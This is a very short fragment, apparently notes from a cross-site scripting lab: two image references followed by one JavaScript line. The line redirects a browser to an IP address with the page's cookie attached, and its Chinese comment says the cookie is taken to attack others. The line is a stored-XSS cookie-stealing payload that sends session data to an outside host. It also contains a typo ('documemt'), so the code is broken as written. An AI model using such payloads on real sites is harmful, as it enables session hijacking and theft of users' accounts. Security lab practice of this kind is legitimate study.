 location.href = 'http://121.62.16.96:39652/vul/xss/xss_stored.php?cookie='+documemt.cookie; //获取该网站的cookie,用于攻击别人